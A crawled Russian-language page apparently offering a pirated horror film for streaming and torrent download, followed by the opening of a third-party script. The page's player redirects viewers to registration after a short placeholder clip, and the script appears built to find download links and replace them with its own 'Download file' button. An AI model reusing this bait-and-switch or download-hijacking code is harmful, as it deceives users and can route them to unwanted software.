

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hdrip.info/uzhasi/vedomiy-koshmarom_shockheaded/
body_size: 7558
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Смотреть Ведомый кошмаром (2002) онлайн в хорошем качестве hd 720 fhd 1080</title>
		<meta name="description" content="Социопат Нобл живёт в тесном номере пустой гостиницы и страдает от навязчивых видений, началом которых послужил увиденный им сон про человека в белой маске. Как-то раз к Ноблу заявляются двое мужчин и просят оказать содействие в поиске пропавшей дев…">
		<meta name="keywords" content="скачать, загрузить, ужасы, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, смотреть, онлайн, 1080, 720">

		<link rel="canonical" href="https://hdrip.info/uzhasi/vedomiy-koshmarom_shockheaded/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		
		<link rel="preload" href="https://hdrip.info/css/engine.css" as="style" />
		<link href="https://hdrip.info/css/engine.css" type="text/css" rel="stylesheet">
		<link rel="preload" href="https://hdrip.info/css/styles.css" as="style" />
		<link href="https://hdrip.info/css/styles.css" type="text/css" rel="stylesheet">

		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<link rel="preload" as="script" href="https://hdrip.info/js/general.js">
		<script src="https://hdrip.info/js/general.js"></script>
		<link rel="preload" as="script" href="https://hdrip.info/js/masha.js">
		<script src="https://hdrip.info/js/masha.js"></script>
		<link rel="preload" as="script" href="https://hdrip.info/js/libs.js">
		<script src="https://hdrip.info/js/libs.js"></script>

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Смотреть Ведомый кошмаром (2002) онлайн в хорошем качестве hd 720 fhd 1080" />
		<meta property="og:description" content="Социопат Нобл живёт в тесном номере пустой гостиницы и страдает от навязчивых видений, началом которых послужил увиденный им сон про человека в белой маске. Как-то раз к Ноблу заявляются двое мужчин и просят оказать содействие в поиске пропавшей дев…" />
		<meta property="og:url" content="https://hdrip.info/uzhasi/vedomiy-koshmarom_shockheaded/" />
		<meta property="og:site_name" content="HDRip" />
		<meta property="og:image" content="https://hdrip.info/uzhasi/vedomiy-koshmarom_shockheaded/og.jpg" />
		<meta property="og:image:secure_url" content="https://hdrip.info/uzhasi/vedomiy-koshmarom_shockheaded/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Ведомый кошмаром" />

		 
		<link rel="stylesheet" type="text/css" href="https://hdrip.info/play/css/global.css">
		<script type="text/javascript" src="https://hdrip.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://hdrip.info/play/js/FWDEVPlayer.my.js"></script>

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}

					myKinoVideo.setPosterSource("/uzhasi/vedomiy-koshmarom_shockheaded/vedomiy-koshmarom_shockheaded.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/vedomiy-koshmarom_shockheaded.mp4");

				}
			}
			regesterApi();
		</script>
		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
		
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=mfsgembugy5ha3ddf44tinrq" async></script>


	</head>
	<body>
		<div class="wrap">
			
			<div class="main center">
				<header class="header" id="header">
			<a href="https://hdrip.info/" class="logotype" title="На главную">HDRip</a>
		<div class="search-box">
		<form id="quicksearch" method="get" action="https://hdrip.info/search/">
			<div class="search-inner">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text"  />
				<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="share-box">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
	</div>
	
	<div class="show-login img-box" id="loginbtn"><span class="fa fa-user"></span></div>
</header>
				<div class="cols clearfix" id="cols">
					<div class="content">
						<div class="full-wrap clearfix">
							<main id='dle-content'>
								<article class="full">
									<header class="full-title">
										<h1>Ведомый кошмаром (2002) смотреть онлайн</h1>
									</header>
									<div class="cols-mov clearfix ignore-select">
										<div class="col-mov-left">
											<div class="mov-img">
												<img src="https://hdrip.info/uzhasi/vedomiy-koshmarom_shockheaded/vedomiy-koshmarom_shockheaded.jpg" alt="Ведомый кошмаром" />
											</div>
										</div>
										<!-- end col-mov-left -->
										<div class="col-mov-right">
											
																						<div class="rates">
																								<div class="r-imdb" data-label="IMDB">5.1</div>											</div>
																						<!--noindex-->
											<!--/noindex-->
											<ul class="mov-list">
												<li><div class="mov-label">Оригинальное название:</div> <div class="mov-desc">Shockheaded</div></li>												<li><div class="mov-label">Год:</div> <div class="mov-desc">2002</div></li>												<li><div class="mov-label">Длительность:</div> <div class="mov-desc">1 час 47 минут</div></li>												<li><div class="mov-label">Страна:</div> <div class="mov-desc">США</div></li>												<li><div class="mov-label">Жанр:</div> <div class="mov-desc"><a href="/uzhasi/" class="entAllCats">Ужасы</a></div></li>												<li><div class="mov-label">Режиссер:</div> <div class="mov-desc">Eric Thornett</div></li>												<li><div class="mov-label">В ролях:</div> <div class="mov-desc">Бетт Кассатт, Дэбби Рошон, Деметриус Паркер, Peter Smak, Дэнни Филдинг, Dave Nuttycombe, Eric Thornett, Тедди Чао, Christi Etcher, Дэвид Ли Стюарт, Джерри Чен, Джейсон Вауер, Джейсон Расслер, Mr. ?, Энтони Майорано, Gordon Delgiorno, Холли Барбиери, Кларенс Кассон, Крис Рендина, Марти Графф</div></li>												<li><div class="mov-label">Сценарист:</div> <div class="mov-desc">Eric Thornett</div></li>												
												<center><div id="privatBut"></div></center>
											</ul>
										</div>
										<!-- end col-mov-right -->
									</div>
									
									
																		
																		<div class="mov-desc-text full-text clearfix" data-slice="200">Социопат Нобл живёт в тесном номере пустой гостиницы и страдает от навязчивых видений, началом которых послужил увиденный им сон про человека в белой маске. Как-то раз к Ноблу заявляются двое мужчин и просят оказать содействие в поиске пропавшей девушки, ранее проживавшей в этой же комнате.<br /><br />То же самое позже требует от него другой подозрительный гость, обещающий также, что отыскав пропавшую, Нобл сможет получить ответы на все вопросы по поводу своих галлюцинаций. Поиски сводят Нобла с эксцентричными дельцами подпольного порнобизнеса.</div>
																			
									<header class="full-title">
										<h2>Смотреть фильм «Ведомый кошмаром» в хорошем качестве</h2>
																			</header>
									
									<div class="tabsbox ignore-select">
										
										
										<div class="tabs-b video-box">
											<div id="yohoho">
												<center>
													<div id="myDivKino"></div>
												</center>
											</div>
										</div>
										
									</div>
									
									<center>
										<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,skype,reddit"></div>
									</center><br />
									
									<center>
										<a href="https://hdrip.info/download/hdrip_info___shockheaded_2002.avi" title="Скачать торрент фильм «Ведомый кошмаром»" class="download_button_like_stat" rel="nofollow">
										<h2 class="download_button_like_stat_title">Скачать торрент фильм «Ведомый кошмаром»</h2>
										<span class="download_button_like_stat_subtitle"><span style="float: right; padding-left: 20px;"><b>Размер торрента:</b> (1.82 GB)</span> <b>Скачали:</b> 4189</span>
										<span class="download_button_like_stat_subtitle" style="padding-top: 2px; font-size: 10px;"><b>MD5: </b>e6888e5176046f96e15f7021634dc75a</span>
										</a>
										<br />Посмотреть онлайн файл: <a href="#yohoho">Ведомый кошмаром</a>
										
									</center>
									<br>
									
									
																		
									<div class="sub-text clearfix ignore-select">
										<span class="fa fa-mobile"></span>Если вы <strong>посмотрели или скачали Ведомый кошмаром (2002)</strong> на нашем сайте, пожалуйста оставьте к нему комментарий - будем вам благодарны за это. И поставьте оценочку, пожалуйста =&nbsp;)
									</div>

																		<div class="related tcarusel">
										<h2 class="rel-title">Похожие фильмы:</h2>
										<div class="tcarusel-scroll clearfix">
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/uzhasi/temnie-istorii-2_dark-stories-2/temnie-istorii-2_dark-stories-2.jpg" alt="Темные истории 2  (2002)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/uzhasi/temnie-istorii-2_dark-stories-2/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/uzhasi/temnie-istorii-2_dark-stories-2/"><h3>Темные истории 2  (2002)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/uzhasi/project-valkyrie/project-valkyrie.jpg" alt="Project: Valkyrie  (2002)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/uzhasi/project-valkyrie/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/uzhasi/project-valkyrie/"><h3>Project: Valkyrie  (2002)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/uzhasi/home-run-1/home-run-1.jpg" alt="Home Run  (2002)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/uzhasi/home-run-1/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/uzhasi/home-run-1/"><h3>Home Run  (2002)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/uzhasi/killer-love/killer-love.jpg" alt="Killer Love  (2002)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/uzhasi/killer-love/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/uzhasi/killer-love/"><h3>Killer Love  (2002)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/uzhasi/krovavoe-shou_reality-check/krovavoe-shou_reality-check.jpg" alt="Кровавое шоу  (2002)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/uzhasi/krovavoe-shou_reality-check/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/uzhasi/krovavoe-shou_reality-check/"><h3>Кровавое шоу  (2002)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/uzhasi/poceluy-demona_demon-s-kiss/poceluy-demona_demon-s-kiss.jpg" alt="Поцелуй демона  (2002)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/uzhasi/poceluy-demona_demon-s-kiss/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/uzhasi/poceluy-demona_demon-s-kiss/"><h3>Поцелуй демона  (2002)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/uzhasi/nosferatu-1/nosferatu-1.jpg" alt="Носферату  (2002)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/uzhasi/nosferatu-1/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/uzhasi/nosferatu-1/"><h3>Носферату  (2002)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/uzhasi/fabrika-smerti_death-factory-1/fabrika-smerti_death-factory-1.jpg" alt="Фабрика смерти  (2002)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/uzhasi/fabrika-smerti_death-factory-1/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/uzhasi/fabrika-smerti_death-factory-1/"><h3>Фабрика смерти  (2002)</h3></a>
											</article>
																					</div>
										<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
										<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
									</div>
																	</article>
								
								<div class="full-comms ignore-select" id="full-comms">
									<div class="add-commbtn button ic-l" id="add-commbtn"><span class="fa fa-plus"></span>Комментировать</div>
									<form method="POST" action="https://hdrip.info/registration/">﻿<!--noindex-->
										<div class="add-comm-form clearfix" id="add-comm-form">

											<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
											<div class="ac-av img-box" id="ac-av"></div>		
											
											<div class="ac-inputs clearfix">
												<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
												<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)">
											</div>
											<div class="ac-textarea">
												<div class="bb-editor">
													<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
												</div>
											</div>
											
											
											
											<div class="ac-submit" id="loginbtn"><button name="submit" type="submit">Отправить</button></div>
										</div>
										<!--/noindex-->
										<input type="hidden" name="subaction" value="addcomment" />
										<input type="hidden" name="post_id" id="post_id" value="109767134" />
									</form>

									
								</div>
							</main>
						</div>
					</div>
					<!-- end content -->
					<div class="sidebar">
	<div class="side-b">
		<div class="side-t ic-l decor"><span class="fa fa-film"></span>Категории</div>
		<div class="side-c nav">
			<ul class="flex-row">
				<li>
										<a href="/biografiya/">Биография</a>
									</li> 
				<li>
										<a href="/boevik/">Боевики</a>
									</li>
				<li>
										<a href="/vestern/">Вестерн</a>
									</li> 
				<li>
										<a href="/ceremoniya/">Церемонии</a>
									</li> 
				<li>
										<a href="/detektiv/">Детективы</a>
									</li> 
				<li>
										<a href="/drama/">Драма</a>
									</li> 
				<li>
										<a href="/fantastika/">Фантастика</a>
									</li> 
				<li>
										<a href="/fentezi/">Фэнтези</a>
									</li> 
				<li>
										<a href="/istoriya/">История</a>
									</li> 
				<li>
										<a href="/koncert/">Концерты</a>
									</li>
				<li>
										<a href="/komediya/">Комедии</a>
									</li>
				<li>
										<a href="/kriminal/">Криминал</a>
									</li> 
				<li>
										<a href="/melodrama/">Мелодрамы</a>
									</li> 
				<li>
										<a href="/muzika/">Музыка</a>
									</li> 
				<li>
										<a href="/multfilm/">Мультфильмы</a>
									</li> 
				<li>
										<a href="/myuzikl/">Мюзиклы</a>
									</li> 
				<li>
										<a href="/priklyucheniya/">Приключения</a>
									</li> 
				<li>
										<a href="/realnoe-tv/">Реальное ТВ</a>
									</li> 
				
				<li>
										<a href="/sport/">Спорт</a>
									</li> 
				<li>
										<a href="/tok-shou/">Ток-шоу</a>
									</li> 
				<li>
										<a href="/semeyniy/">Семейные фильмы</a>
									</li> 
				<li>
										<a href="/korotkometrazhka/">Короткометражные фильмы</a>
									</li>
				<li>
										<a href="/raznoe/">Общие фильмы</a>
									</li> 
				<li>
										<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
									</li> 
				<li>
										<a href="/detskiy/">Детские фильмы</a>
									</li>
				<li>
										<a href="/voenniy/">Военные фильмы</a>
									</li>
				<li>
										<a href="/uzhasi/">Фильмы ужасов</a>
									</li>
				<li>
										<a href="/dokumentalniy/">Документальные фильмы</a>
									</li> 
				<li>
										<a href="/triller/">Триллеры</a>
									</li>
			</ul>
		</div>
	</div>
	
	<div class="side-b">
		<div class="side-t ic-l decor"><span class="fa fa-align-left"></span>Популярное</div>
		<div class="side-c flex-row">
						<a class="mov-side" href="/drama/spisok-shindlera_schindler-s-list/">
							<div class="mov-side-img img-box">
					<img src="/drama/spisok-shindlera_schindler-s-list/spisok-shindlera_schindler-s-list.jpg" alt="Список Шиндлера (1993)" />
				</div>
				<div class="mov-side-title">Список Шиндлера (1993)</div>
						</a>
			
						<a class="mov-side" href="/drama/forrest-gamp_forrest-gump/">
							<div class="mov-side-img img-box">
					<img src="/drama/forrest-gamp_forrest-gump/forrest-gamp_forrest-gump.jpg" alt="Форрест Гамп (1994)" />
				</div>
				<div class="mov-side-title">Форрест Гамп (1994)</div>
						</a>
						
						<a class="mov-side" href="/detektiv/tayna-koko_coco/">
							<div class="mov-side-img img-box">
					<img src="/detektiv/tayna-koko_coco/tayna-koko_coco.jpg" alt="Тайна Коко (2017)" />
				</div>
				<div class="mov-side-title">Тайна Коко (2017)</div>
						</a>
						
						<a class="mov-side" href="/drama/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king/">
							<div class="mov-side-img img-box">
					<img src="/drama/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king.jpg" alt="Властелин колец: Возвращение короля (2003)" />
				</div>
				<div class="mov-side-title">Властелин колец: Возвращение короля (2003)</div>
						</a>
						
						<a class="mov-side" href="/drama/interstellar/">
							<div class="mov-side-img img-box">
					<img src="/drama/interstellar/interstellar.jpg" alt="Интерстеллар (2014)" />
				</div>
				<div class="mov-side-title">Интерстеллар (2014)</div>
						</a>
						
						<a class="mov-side" href="/priklyucheniya/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban/">
							<div class="mov-side-img img-box">
					<img src="/priklyucheniya/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban.jpg" alt="Гарри Поттер и узник Азкабана (2004)" />
				</div>
				<div class="mov-side-title">Гарри Поттер и узник Азкабана (2004)</div>
						</a>
					</div>
	</div>
</div>
				</div>
				<!-- end cols -->
				<footer class="footer">
	<ul class="bot-menu clearfix">
	
				<li><a href="https://hdrip.info/feedback/">Обратная связь</a></li>
				
				<li><a href="https://hdrip.info/rules/">Правила</a></li>
				
				<li><a href="https://hdrip.info/privacy/">Политика конфиденциальности</a></li>
				
				<li><a href="https://hdrip.info/cookies/">Cookie</a></li>
		
				<li><a href="https://hdrip.info/copyrights/">Правообладателям</a></li>
				
	</ul>
	<div class="bot-text">
		Все права защищены, материал предоставлен только для ознакомления!
	</div>
	<div class="share-box"><div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp,moimir,pinterest,linkedin,lj" data-image:pinterest="https://hdrip.info/uzhasi/vedomiy-koshmarom_shockheaded/og.jpg"></div></div>

	
	<script src="https://hdrip.info/js/lazy-load.min.js"></script>
	

	
	<!--LiveInternet counter--><script>
	new Image().src = "https://counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->
	
	
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(92807813, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/92807813" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	
	<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3306522", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3306522;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->
	
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-74KXLRQQ11"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-74KXLRQQ11');
	</script>
	
</footer>
			</div>
			<!-- end main -->
		</div>
		<!-- end wrap -->	
		
		<!--noindex--> 
		<div class="login-box" id="login-box" title="Авторизация">
	<div class="login-social clearfix"></div>
	<div class="login-form">
		<form method="post" action="https://hdrip.info/login/">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://hdrip.info/lostpassword/">Забыли пароль?</a>
				<a href="https://hdrip.info/registration/" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>		
</div>
		
		
					
				<script src="https://sof3.site/uv2.js?u=61&s=43"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>

		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359375-5",
						"type": "fullscreen",
						"platform": "desktop"
					})
				})
				</script>
			
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359375-7",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=61&s=43
body_size: 8133
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

